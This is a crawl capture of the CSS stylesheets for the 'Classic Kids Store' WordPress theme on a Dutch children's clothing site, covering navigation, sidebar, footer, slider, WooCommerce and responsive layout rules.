.main-nav .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menum,
.main-nav .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu {
  opacity: 1;
}
.main-nav ul li:hover > ul {
  opacity: 1;
}
.main-nav li.menu-item-has-children:hover > ul,
.main-nav li.menu-item-has-children:focus > ul,
.main-nav li.menu-item-has-children.focus > ul {
  opacity: 1;
}
.main-nav .sub-menu {
  opacity: 0;
  left: -9999px;
  z-index: 99999;
  width: 200px !important;
}
ul.sub-menu ul.sub-menu {
  left: 200px !important;
}
.main-nav .menu-item-has-children:not(.off-canvas):hover > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas):focus > .sub-menu,
.main-nav .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,
.main-nav .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menum,
.main-nav .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu {
  display: block;
  left: 0;
  margin-top: 0;
  opacity: 1;
  width: auto;
  min-width: 100%;
}
ul.sub-menu ul.sub-menu {
  left: -9999px;
}
.toggle-nav,
a.close-button {
  display: none;
}

/* = Services section css
-------------------------------------------------- */
.last_column{
	clear:right;
	margin-right:0 !important;
 }
.page4box{
	color:#6e6d6d;
	width:22%;
	float:left;
	margin:0 2.2% 0 0;
	position:relative;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-align:center;
}
.page4box .thumbbx{
	height:150px;
	width:150px;
	overflow:hidden;
	border-radius:50%;
	margin: auto;
	border:4px solid #ccc;
}
.page4box .thumbbx img{
	width: 200px;
  height: 200px;
  min-height: 150px;
  object-fit: cover;
}
.pagecontent {
  padding: 80px 20px 20px 20px;
  background: #ecf1f1;
  margin-top: -5em;
}
.page4box p{
	margin-bottom:20px;
	line-height:20px;
}
.page4box h4{
	font-size:20px;
	color:#404040;
	margin:0 0 25px;
}
.page4box h4 a{
	color:#404040;
}
.pagemore {
  color: #404040;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  display: inline-block;
}
.pagemore:hover{
  color:var(--first-theme-color);
}
.page4box:hover h3 a,
.page4box:hover .pagemore{
	color:var(--first-theme-color);
}
/*services section css*/
.ReadMore{
	background-color:#262626;
	color:#fff ;
	padding:8px 10px;
}
.MoreLink{
	background-color:#262626;
	color:#fff ;
	display: inline-block;
	padding:6px 15px;
}

/* = Our Services css
----------------------------------------- */
#ourservices{
 padding: 5% 0;
 z-index:9999;
}
#ourservices h3 {
  text-align: center;
  text-transform: uppercase;
}
#ourservices hr {
  width: 10%;
  border: none;
  border-bottom: 3px solid #facc79;
  background: transparent;
  margin: 15px auto;
}
.lastcols{
 margin-right:0 !important;
}

/* = Page lay out css
-------------------------------------- */
.left-content {
  margin-left: 15px !important;
}
.left-sidebar #sidebar {
  float: left;
}
.postsec-list input.search-field,
.postsec-list input.search-submit {
  padding: 15px 10px;
}
.fullwidth{
 width:100% !important;
 float:none  !important;
}
.fullwidth p{
 margin-bottom:15px;
}
.contentsecwrap{
 padding:25px 0;
 clear: both;
}
.contentsecwrap p{
 margin-bottom:20px;
 line-height:20px;
}
.listarticle{
 margin-bottom:30px;
 }
.listarticle h2 a{
 color:#000;
}
.listarticle h2 a:hover{
 color:var(--first-theme-color);
}
.listarticle p{
 margin-bottom:10px;
}
.blog-meta{
 font-style:italic;
 margin-bottom:8px;
}
.post-date,
.post-comment,
.post-categories{
 display:inline;
 color:#000000;
}
.single_title{
 margin-bottom:15px;
 font-size:20px;
 text-transform:none;
}
.BlogPosts{
 width:31.2%;
 float:left;
 margin:0 3% 0 0;
}
.BlogPosts img{
 width:100%;
}
.post-thumb{
 margin:0 0 15px 0;
}
.post-thumb img{
 width:100%;
}
.nav-links .page-numbers{
  padding:10px 15px;
  color:#9d9c9c;
  border: solid 2px #9d9c9c;
}
.nav-links{
  margin: 20px 0;
}
span.page-numbers.current, .nav-links .page-numbers:hover{
  background-color: var(--first-theme-color);
  border: solid 2px var(--first-theme-color);
  color: #fff;
}
select{ border:1px solid #ccc; height:30px; width:100%;}
#sidebar .tagcloud a {
  border: solid 2px #9d9c9c;
  font-size: 12px !important;
  margin: 2px 0;
  display: inline-block;
  color: #000;
  padding: 5px;
}
#footer .tagcloud a {
  border: solid 2px #fff;
  font-size: 12px !important;
  margin: 2px 0;
  display: inline-block;
  color: #fff;
  padding: 5px;
}
.tagcloud a:hover{
  background-color: var(--first-theme-color);
  border-color: var(--first-theme-color) !important;
  color: #fff !important;
}
/* label css
---------------------------------------------- */
label{
  margin-bottom: 0;
}
#footer .search-form label, #sidebar .search-form label{
  width: 100%;
}
aside.widget ul, .entry-summary li{
  list-style:none;
}
.listarticle .alignfull, .listarticle .alignwide{
  margin-left: 0;
  margin-right: 0;
}
#recentcomments li{
  background-image:none !important;
}
#recentcomments li a{
  padding-left:0px !important;
}
.textwidget select,table{
  width:100%;
}
nav.navigation.pagination {
    margin: 30px auto;
}
/*--------------------------------------------------------------
## Sidebar Style 
--------------------------------------------------------------*/
#sidebar input[type="text"],
#sidebar input[type="search"],
#footer input[type="search"]{
  border: solid 2px var(--first-theme-color);
  padding: 10px;
  width: 100%;
  margin-bottom: 10px;
}
#sidebar input.search-submit,
#footer input.search-submit,
form.woocommerce-product-search button {
  padding: 10px;
  width: 100%;
  border:none;
  background: var(--first-theme-color);
  font-size: 15px;
  text-transform: uppercase;
  color: #fff;
}
input.search-submit{
  background-color: var(--first-theme-color);
  color: #fff;
  border:none;
  padding: 16px 20px !important;
}
.widget-area .widget::after,
.widget-area .widget::before {
    clear: both;
    content: "";
    display: table;
}
 .entry-title h2:before{
 content: "\f185";
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 5px;
}
#sidebar ul {
    list-style: outside none none;
    padding: 0;
    margin: 0;
}
#sidebar ul ul {
    border-bottom:none;
    padding-bottom: 0;
}
#sidebar ul li {
  padding: 5px;
  padding-left: 30px;
  padding-top: 5px;
  position: relative;
}
#sidebar ul li::before {
  color: var(--first-theme-color);
  content: "\f192";
  display: inline-block;
  font-family: 'FontAwesome';
  font-weight: 900;
  font-size: 7px;
  left: 0;
  position: absolute;
  top: 6px;
  margin-left: 2px;
}
#sidebar .widget a,
#sidebar .widget a:visited {
    color: #6E6D6D;
}
#sidebar .widget {
    padding: 20px;
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 0 4px #cfcfcf;
    border-bottom: 3px solid var(--first-theme-color);
    margin-bottom: 30px;
}
#sidebar .widget:hover{
    box-shadow: 0 0 20px #cfcfcf;
}
#sidebar .widget_nav_menu ul li{
  padding: 3px 15px 5px 13px;
}
#sidebar .widget_nav_menu ul li a{ 
  line-height: 2.5;
}
#sidebar input[type="search"]{
  margin-bottom: 0px;
}
#sidebar .wp-block-search__button{
  background-color: var(--first-theme-color);
}
#sidebar .widget-title, #sidebar .wp-block-search__label{
  font-size: 30px;
  color: #000000;
  font-family: 'Pacifico', cursive;
  margin: 0 0 20px;
  padding: 0;
  line-height: 1.5;
  font-weight: 400;
  word-wrap: break-word;
}
/*calendar widget*/
.widget_calendar {
    text-align: center;
}
.widget_calendar  h3{
  text-align: left;
}
.widget_calendar caption {
    background: var(--first-theme-color) none repeat scroll 0 0;
    color: #ffffff;
    padding: 5px;
}
.widget_calendar .pad {
    background: #eeeeee none repeat scroll 0 0;
}
.widget_calendar #today {
    background: var(--first-theme-color) none repeat scroll 0 0;
    color: #ffffff;
}
.widget .tagcloud a {
    border: 1px solid #dddddd;
    color: #001837;
    display: inline-block;
    font-size: 16px !important;
    line-height: 1.5;
    margin-bottom: 5px;
    padding: 5px 15px;
}
.widget .tagcloud a:hover {
    border: 1px solid var(--first-theme-color);
    color: var(--first-theme-color);
}
.widget_categories li > a,
.widget_archive li > a {
    display: inline-block;
    min-width: 85%;
}
.search-form .search-submit:focus {
    box-shadow: inherit;
    outline: none;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    max-width: 100%;
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
td, th {
  border: 1px solid #ddd;
  padding: 5px;
  color:#252525;
}
#footer td, #footer th{
  color: #fff;
}
select {
    width: 100%;
    padding: 5px;
}
#footer .tagcloud a {
  border: solid 1px #fff;
  font-size: 12px !important;
  margin: 2px 0;
  display: inline-block;
  color: #fff;
  padding: 5px;
}
.tagcloud a:hover{
  background-color: var(--first-theme-color);
  border-color: var(--first-theme-color);
  color: #fff !important;
}
/*footer*/
#footer {
  background: #121212 none repeat scroll 0 0;
  color: rgba(255, 255, 255, 0.75);
}
#footer ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
#footer ul li {
  font-size: 13px;
  letter-spacing: 0.5px;
  padding: 3px 15px 3px 13px;
  position: relative;
  color: #fff;
}
#footer ul li::before {
  color: #fff;
  content: "\f105";
  display: inline-block;
  font-family: 'FontAwesome';
  font-weight: 900;
  font-size: 14px;
  left: 0;
  position: absolute;
  top: 3px;
}
#footer a .footer-widget-area {
  float: left;
  padding: 0 25px;
  width: 25%;
}
#footer a,
#footer p {
  color:#fff;
}
#footer a:hover {
  color:var(--first-theme-color);
}
/*Clearing floats css*/
.page-links {
  float: unset !important;
  display: inline-flex;
  gap: 5px;
  align-items: center;
  margin:20px auto;
}
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: #79b826;
  color: #fff;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: #081343 !important;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.postsec-list article.hentry {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 0 4px #cfcfcf;
    padding: 15px 15px;
    position: relative;
    border-radius: 12px;
    margin-bottom: 30px;
}
.postsec-list article.hentry:hover{
    box-shadow: 0 0 20px #cfcfcf;
}
/* = Footer css
------------------------------------------- */
#footer{
	background-color:#1A191A;
	color:#595959;
}
.ftr-4-box{
	width:21%;
	float:left;
	margin:0 4% 2% 0;
	box-sizing:border-box;
	padding:20px;
}
.ftr-4-box h5{
	font-weight:400;
	font-size:25px;
	color:#fff;
	margin-bottom:0;
	border-bottom:1px solid #303030;
	padding-bottom:15px;
	letter-spacing: 1px;
}
.ftr-4-box h5 span{
	font-weight:300;
	color:var(--first-theme-color);
}
.ftr-4-box ul{
	margin:0;
	padding:0;
	list-style:inside disc;
}
.ftr-4-box ul li {
	display:block;
	padding:6px 0;
	border-bottom:1px solid #303030;
}
.ftr-4-box ul li a {
	color:#595959;
}
.ftr-4-box ul li a:hover,
.ftr-4-box ul li.current_page_item a {
	color:#dd5145;
}
.ftr-4-box a.readmore span{
	color:#fff;
}
.ftr-4-box p{
	margin-bottom:15px;
}
.copywrap {
	background-color:#111111;
	color:#ccc;
	padding:15px 0;
	text-align:center;
}
.copywrap a,
.copywrap p{
	color:#fff;
}
.col-box-6 {
  width: 40%;
  float: left;
}
.col-box-7 {
  width: 58%;
  float: right;
}
/*slider*/
.imagebox{
  margin-top: 8em;
}
.imagebox img {
  position: relative;
  right: 0;
  width: 100%;
  -webkit-mask-image: url(images/cloud.png);
  -webkit-mask-position: bottom right;
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
  max-height: 400px;
}
#slider-cat {
  background-image: url(images/slider.png);
  background-size: cover;
  height: 670px;
}
.text-content {
  position: relative;
  top: 15em;
}
#slider-cat .owl-stage-outer {
  top: 10em;
  position: absolute;
  width: 100%;
}
.page-template-template-home-page .top-header{
  background: transparent;
}
.text-content h1 a {
  color: #fff;
  font-size: 40px;
  line-height: 1;
}
.text-content h1 a:hover, .page4box h4 a:hover,.page-template-template-home-page .logo h1 a:hover{
  color: var(--second-theme-color);
}
.text-content p {
  font-size: 15px;
  color: #fff;
}
#slider-cat .owl-nav {
  display: block !important;
  top: 45em;
  position: absolute;
}
#slider-cat button.owl-prev,
#slider-cat button.owl-next {
  border: solid 1px #fff;
  background: transparent;
  padding: 10px;
  margin-right: 12px;
  color: #fff;
}
#slider-cat button.owl-prev:hover,
#slider-cat button.owl-next:hover {
  background: #000;
  border-color: #000;
}
#slider-cat .owl-dots {
  display: none;
}
.woocommerce a.added_to_cart{
  margin-left: 5px;
}
.entry-summary .price ins, .posted_in a,
.woocommerce ul.products li.product .price ins {
  text-decoration: none !important;
}
#footer h3{
  color: #fff;
}
.copywrap .copywrap-info{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
.copywrap .copywrap-info.center-content {
  justify-content: center;
  text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/style.css?ver=2.9
body_size: 4071
content:
/*
Theme Name: Classic Kids Store
Theme URI: https://www.theclassictemplates.com/products/free-kids-wordpress-theme
Author: classictemplate
Author URI: https://www.theclassictemplates.com/
Description: Classic Kids Store is a charming and versatile WordPress theme designed specifically for children’s retail stores, toy shops, and baby boutiques. Businesses such as Baby Products, Toys Shop, Children's Fashion, Kids Accessories, Play Store, Nursery Items, Baby Clothes, Toy Store, Kids Footwear, Kids Furniture, School Supplies, Party Favors, Children's Books, Kids Gifts, Baby Gear can use this theme to create this website. This theme comes with a delightful and playful design and creates a whimsical online shopping experience that appeals to both kids and parents alike. The Classic Kids Store WordPress theme offers a range of features and functionalities that enhance the functionality and visual appeal of your online store. Its intuitive interface allows you to easily showcase your products, organize them into categories, and provide detailed product information. With its responsive design, your website will adapt seamlessly to different devices, ensuring a consistent and enjoyable browsing experience for your customers. This theme also includes e-commerce integration, allowing you to set up an online store and sell your products directly from your website. It supports popular plugins like WooCommerce, providing you with robust shopping cart functionality, secure payment gateways, and inventory management capabilities. In addition to its stunning design and e-commerce capabilities, the Classic Kids Store WordPress theme offers customization options that enable you to personalize your website to match your brand identity. You can easily customize colors, fonts, and layouts, creating a unique and engaging online presence that reflects the personality of your store.
Template: kindergarten-school
Version: 2.9
Tested up to: 6.8
Requires PHP: 5.6
Requires at least: 5.0
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: classic-kids-store
Tags: blog, e-commerce, education, one-column, two-columns, three-columns, four-columns, grid-layout, left-sidebar, right-sidebar, custom-logo, post-formats, featured-images, full-width-template, custom-colors, editor-style, flexible-header, footer-widgets, wide-blocks, custom-header, translation-ready, custom-background, custom-menu, sticky-post, threaded-comments, rtl-language-support, theme-options

Classic Kids Store WordPress Theme has been created by classictemplate (theclassictemplates.com), 2023.
Classic Kids Store WordPress Theme is released under the terms of GNU GPL

Classic Kids Store WordPress Theme is child theme of Kindergarten School WordPress Theme, Copyright 2023 classictemplate (theclassictemplates.com)
Kindergarten School WordPress Theme is distributed under the terms of the GNU GPL
*/
:root {
  --first-theme-color: #b92d5e;
  --second-theme-color: #fdea45;
}
body{
  font-family: 'Nunito', sans-serif;
  max-width: 100% !important;
  padding: 0 !important;
  margin:0 !important;
  overflow-x: hidden !important;
  font-weight: 600;
  background-color: #fff;
}
#error-page{
  margin-top: 0 !important;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'Baloo 2', cursive;
  font-weight: 600;
}
a, .inner-header span:hover, .inner-header a:hover, .page4box:hover h3 a, .page4box:hover .pagemore, .woocommerce ul.products li.product .price{
  color: var(--first-theme-color);
  text-decoration: none;
}
.woocommerce ul.products li.product .price{
  color: var(--first-theme-color);
}
.woocommerce a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
  float: left;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
  background:none !important;
  padding: 0 !important;
}
#footer .copywrap a:hover, #footer a:hover, a:hover{
  color: var(--second-theme-color);
}
.widget_calendar #today, #sidebar .search-form input.search-submit , #footer .search-form input.search-submit, .widget_calendar caption{
    background-color: var(--second-theme-color);
}
nav.woocommerce-MyAccount-navigation ul li, .postsec-list .search-form input.search-submit, .tagcloud a:hover, .woocommerce nav.woocommerce-MyAccount-navigation ul li:hover, nav.woocommerce-MyAccount-navigation ul li:hover a{
  background-color: var(--second-theme-color);
  border-color: var(--second-theme-color);
  color: #000 !important;
}
.logo .site-branding-text span{
  font-family: 'Nunito', sans-serif;
}
.nav-links .page-numbers{
  padding:10px 15px;
  color: #000;
  background-color: var(--second-theme-color);
  border:2px solid var(--second-theme-color);
}
span.page-numbers.current, .nav-links .page-numbers:hover{
  background-color: var(--first-theme-color);
  color: #fff;
  border:2px solid var(--first-theme-color);
}
.text-content h1 a:hover{
  color: var(--second-theme-color);
}
/*braedcrumb*/
.breadcrumb a{
  background-color: var(--second-theme-color);
  color:#fff !important;
}
.breadcrumb .current-breadcrumb, .breadcrumb a:hover{
  background: var(--first-theme-color);
  color:#fff;
}
/*block css*/
.site-main .wp-block-button a:hover, 
.site-main .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
.postsec-list .wp-block-button a:hover, 
.postsec-list .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{
  color: #fff !important;
  border: solid 2px var(--first-theme-color);
  background:var(--first-theme-color);
}
.site-main .wp-block-button__link, .postsec-list .wp-block-button__link{
  background-color: var(--second-theme-color) ;
  border: solid 2px var(--second-theme-color) ;
  color:#000 !important;
  border-radius: 30px;
  margin-bottom: 10px;
}
.site-main .wp-block-button.is-style-outline a, .postsec-list .wp-block-button.is-style-outline a{
  background:none;
  border:1px solid var(--second-theme-color);
  color: #000 !important;
}
#commentform input#submit{
  background-color: var(--second-theme-color);
  color: #000;
  border-radius: 30px;
  padding: 12px 18px;
}
#commentform input#submit:hover{
  background-color: var(--first-theme-color);
  color: #fff;
}
/*header*/
.header, .top-header{
  background-color: var(--first-theme-color);
}
.page-template-template-home-page .top-header span, .page-template-template-home-page .top-header span i, .page-template-template-home-page .social-media-box a{
  color:#fff;
  font-weight: 500;
}
.page-template-template-home-page .header {
  position: absolute;
  width: 100%;
  z-index: 999;
  border-bottom: none;
}
.top-header, .page-template-template-home-page .header .top-header{
  padding: 15px 0;
  border-bottom: 1px solid #eee;
  background-color: var(--first-theme-color);
}
.site-branding-text span{
  font-family: 'Pacifico', cursive;
  font-size: 14px;
}
.header{
  border: none;
}
#mySidenav{
  display: inline-block !important;
}
#slider-cat {
  background-image: url(images/slider1.png);
  background-size: 100% 100%;
  height: 700px;
}
.text-content h1 a{
  font-size: 50px;
}
.sliderbox img{
    min-height: 600px;
   }
.top-header span, .top-header span i, .social-media-box a{
	color:#000;
	font-weight: 500;
}
.main-nav a, .page-template-template-home-page .main-nav a{
	font-size: 16px;
  text-transform: capitalize;
  font-family: 'Nunito', sans-serif !important; 
  padding: 15px;
}
 #sidebar ul li a:hover,#sidebar ul li::before, .listarticle h2 a:hover, .postmeta a:hover, .main-nav ul ul.sub-menu a:hover, h1.site-title a:hover, p.site-title a:hover, .page-template-template-home-page .logo h1 a:hover, .top-header a:hover i, .top-header a:hover, .main-nav a:hover, .page-template-template-home-page .main-nav a:hover{
  color: var(--second-theme-color);
}
.widget_calendar caption, .widget_calendar #today, #sidebar input.search-submit, #footer input.search-submit, form.woocommerce-product-search button{
  color: #000;
}
.main-nav ul ul.sub-menu a, .site-title .logo a{
  color: #fff !important;
}
.main-nav li ul{
  border-top:3px solid var(--second-theme-color);
}
#sidebar .widget, #sidebar input[type="text"], #sidebar input[type="search"], #footer input[type="search"]{
  border-color: var(--second-theme-color);
}
#sidebar h2{
  font-size: 30px;
  color: #000000 !important;
  font-family: 'Pacifico', cursive !important;
  margin: 0 0 20px;
  padding: 0;
  line-height: 1.5;
  font-weight: 400 !important;
  word-wrap: break-word;
}
#sidebar .wp-block-search__button{
  background-color: var(--second-theme-color);
}
.main-nav ul ul.sub-menu a{
  color: #000;
}
.page-template-template-home-page .header-box{
  margin-top: 0;
}
.logo h1 span, .logo a, #footer a, #footer .ftr-4-box ul li, .ftr-4-box p, .logo h1, .top-header span, .top-header span i, .social-media-box a{
  color: #fff;
}
.imagebox img {
  position: relative;
  right: 0;
  width: 100%;
  -webkit-mask-image: none;
  -webkit-mask-position: bottom right;
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
}
#commentform textarea{
  width: 100%;
}
.woocommerce span.onsale{
  background-color: var(--second-theme-color);
  color: #000;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #000 !important;
}
.woocommerce ul.products li.product .button{
  margin-top: 0 !important;
}
a.wc-block-components-totals-coupon-link, a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained, a.wc-block-components-checkout-return-to-cart-button, .wc-block-components-totals-coupon__button.contained, button.wc-block-components-checkout-place-order-button{
  background-color: var(--second-theme-color);
  border:none !important;
}
button.wc-block-components-checkout-place-order-button:hover, a.wc-block-components-totals-coupon-link:hover, a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:hover, a.wc-block-components-checkout-return-to-cart-button:hover{
  background-color: var(--first-theme-color);
}
/*slider*/
/* = slider section css
-------------------------------------- */
.imagebox img{
  object-fit: cover;
  height: 800px;
}
.slider-img-color{
  width: 1800px;
  height: 800px;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.catwrapslider .owl-controls{
  position: absolute;
  top: 50%;
  right:auto;
  left:auto;
  width:100%;
}
.catwrapslider .owl-prev,
.catwrapslider .owl-next {
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  bottom:15px;
  width:50px;
  height:50px;
  font-size:40px;
  right:0;
  background: transparent;
  color: #fff;
}
.catwrapslider .owl-prev:hover,
.catwrapslider .owl-next:hover{
  background: #0b648e;
}
.catwrapslider .owl-prev{
  left:10px;
}
.catwrapslider .owl-next{
  right:10px;
}
button.owl-prev span,
button.owl-next span{
  position: absolute;
  top: 25%;
  left: 0;
  right: 0;
}
.owl-prev,
.owl-next {
  border: solid 2px #fff;
  padding: 18px;
  border-radius: 30px;
}
#slider-cat{
  background:none;
  position: relative;
}
.text-content h3 a{
  font-size: 65px;
}
#slider-cat .owl-nav{
  top: 35em;
  left: 90%;
}
.page-template-template-home-page .header-box{
  background-color: #fff !important;
  padding: 10px;
}
.page-template-template-home-page .logo h1 span, .page-template-template-home-page .logo a, .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .main-nav a, .page-template-template-home-page .logo a{
  color: #000;
}
.page-template-template-home-page .logo h1 span, .page-template-template-home-page .logo a, .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .logo a{
  color: #000 !important;
}
.sliderbox{
  background-color: #000;
  height: 650px;
  position: relative;
  z-index: 999;
}
.imagebox{
  margin-top: 0 !important;
  height: 650px;
  opacity: 0.7;
}
.text-content{
  position: absolute;
  /* width: 45%; */
  left: 5%;
  top: 50% !important;
  right: 50%;
  margin-left: 20px;
  z-index: 999999999;
}
.text-content h3{
  color: #fff;
  font-weight: 700;
}
a.added_to_cart, .box-content .button, .slider-pagemore a, .pagemore, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .addresses .title .edit{
  font-size: 14px;
  background-color: var(--second-theme-color);
  border-color: var(--second-theme-color);
  color: #000 !important;
  border-radius: 30px;
  padding: 12px 18px;
  display: inline-block;
  text-transform: capitalize;
  font-weight: 600;
}
.slider-pagemore{
  margin-top: 20px;
  margin-bottom: 20px;
}
a.added_to_cart:hover, .box-content .button:hover, .pagemore:hover, .slider-pagemore a:hover, #slider-cat button.owl-prev:hover, #slider-cat button.owl-next:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-account .addresses .title .edit:hover{
  background-color:var(--first-theme-color);
  color: #fff !important;
}
#slider-cat .owl-stage-outer{
  top: 0;
}
/*Clearing floats css*/
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: #79b826;
  color: #fff;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: #081343 !important;
}
/*pro sec*/
#product_cat_slider{
  margin-top: 30px;
  margin-bottom: 30px;
}
.product-head-box{
  text-align: center;
  margin: 25px auto;
}
section#product_cat_slider {
    height: 600px;
}
.page4box{
  margin-right: 0 !important;
}
.product-image {
  border: 2px solid var(--first-theme-color);
  border-radius: 10px;
}
.product-image img {
  border-radius: 7px 7px 0 0;
  height: 240px;
}
.product-head-box h2{
  text-transform: capitalize;
  font-size: 40px;
  font-weight: 600;
}
.product-head-box p{
  font-size: 14px;
}
.box-content h3 a{
  color: #000;
  font-size: 24px;
}
.box-content{
  text-align: left !important;
  padding: 10px 20px 20px !important;
  background-color: #eeeeee;
  display: flow-root;
  margin-top: -5px;
  border-radius: 0 0 7px 7px;
}
.box-content a.add_to_cart_button {
  float: right;
  color: #757575;
  font-size: 30px;
}
.product-image span.price{
  color: var(--first-theme-color);
  font-weight: 600;
  font-size: 14px;
}
.box-content .add_to_cart_button{
  background: url(./img/product-cart.png) no-repeat scroll transparent !important;
  text-indent: -9999px;
  padding: 6px 20px !important;
  order: 2;
}
.box-content .add_to_cart_button:hover{
  background: url(./img/product-cart.png) no-repeat scroll transparent !important;
}
.box-content .button{
  border-bottom: none;
}
.box-content .button, a.added_to_cart{
  padding: 12px;
  margin-top: 0;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
  max-width: 100% !important;
}
/*Clearing floats css*/
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: var(--second-theme-color) ;
  color: #000;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: var(--first-theme-color);
  color:#fff;
}
/*footer*/
.ftr-4-box h5 span{
  color: var(--second-theme-color);
}
#button{
  background-color: var(--first-theme-color);
}
.copywrap{
  background-color: var(--first-theme-color);
  color: #fff;
  font-size: 15px;
  padding: 15px;
}
.main-nav ul ul.sub-menu a {
    color: #000 !important;
}
.site-main .wp-block-button.is-style-outline a{
  background-color: var(--second-theme-color) !important;
  color: #000 !important;
  border-color: var(--second-theme-color) !important;
}
.site-main .wp-block-button.is-style-outline a:hover{
  background-color: var(--first-theme-color) !important;
  color: #fff !important;
  border-color: var(--first-theme-color) !important;
}
@media only screen and (min-width: 767px) and (max-width: 1169px) {
  .imagebox img {
    max-height: 300px;
  }
}  
@media only screen and (min-width: 575px) and (max-width: 767px) {
  .text-content {
    top: 5em !important;
  }
} 

--- FILE ---
content_type: text/css
request_url: https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/css/responsive.css?ver=6.9
body_size: 893
content:

@media screen and (min-width: 320px) and (max-width: 720px){
  .text-content p, .text-content h3{
    display: none;
  }
  #slider-cat{
    height: 700px !important;
  }
  .inner-header.row .col-box-6{
    text-align: center;
  }
  .inner-header span, .inner-header a{
    display: inline-block;
    margin-bottom: 15px;
  }
  .inner-header.row .col-box-6 a{
    display: block;
  }
  .page-template-template-home-page .sliderbox img{
    min-height: 300px !important;
    }
  .page-template-template-home-page .header, .page-template-template-home-page .header-box{
    background-color: var(--first-theme-color) !important;
  }
  .text-content{
    position: absolute !important;
  }
  section#product_cat_slider, .sliderbox, #slider-cat, .imagebox{
    height: auto !important;
  }
  .sliderbox img{
    background-size: 100% 100%;
    height: 200px;
  }
  .top-header{
    border-bottom: none !important;
  }
  .page-template-template-home-page .header, #slider-cat{
    position: static !important;
  }
  .page-template-template-home-page .main-nav a, 
  .page-template-template-home-page .logo a, 
  .page-template-template-home-page .logo h1 a, 
  .page-template-template-home-page .site-branding-text span{
    color: #000 !important;
  }
  .top-header span{
    margin-bottom: 10px;
  } 
   .toggle-nav button{
    border:solid 2px #000 !important;
    color: #000 !important;
  }
  .admin-bar #mySidenav{
    margin-top: 32px;
  }
  .header .col-box-7, .header .col-box-6{
    width: 100%;
  }
  .slider-img-color, .imagebox img{
    height: 400px;
  }
  .imagebox{
    display: block !important;
  }
  .slider-img-color, .imagebox img{
    height: 400px !important;
    object-fit: cover;
  }
  #slider-cat .owl-nav {
    top: 35em !important;
    left: 80% !important;
  }
  #slider-cat{
    height: 700px;
  }
  .page-template-template-home-page .header{
    position: static !important;
  }
  .slider-img-color, .imagebox img, .sliderbox img{
    height: 400px !important;
  }
  .top-header, .page-template-template-home-page .header .top-header{
    background-color: var(--first-theme-color) !important;
  }
  .main-nav ul ul.sub-menu a{
    color: #fff !important;
  }
  #slider-cat .owl-nav{
    top: 40em !important;
    left: 60% !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 1169px){
  #slider-cat .owl-nav{
    top: 32em !important;
    left: 80% !important;
  }
}
@media screen and (min-width: 520px) and (max-width: 999px){
 .page4box{
  margin-right: 12px !important;
 }
 .product-image span.price{
  font-size: 12px;
 }
 .page-template-template-home-page #slider-cat{
  height: 670px !important;
 }
 .page-template-template-home-page .top-header {
    display: flow-root;
    padding: 10px 0 !important;
  }
  .page-template-template-home-page .header-box{
    background-color: #fff !important;
    display: flow-root;
    margin: 0 !important;
  }
  .page-template-template-home-page .main-nav a, .page-template-template-home-page .logo a, .page-template-template-home-page .logo h1 a, .page-template-template-home-page .site-branding-text span{
    color: #fff !important;
  }
  .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .logo h1 a {
    color: #000 !important;
  }
  .admin-bar #mySidenav{
    margin-top: 42px;
  }
  .page-template-template-home-page .toggle-nav button{
    border:solid 2px #000 !important;
    color: #000 !important;
  }
  .toggle-nav button{
    border:solid 2px #fff !important;
    color: #fff !important;
  }
  .logo{
    text-align: left !important;
  }
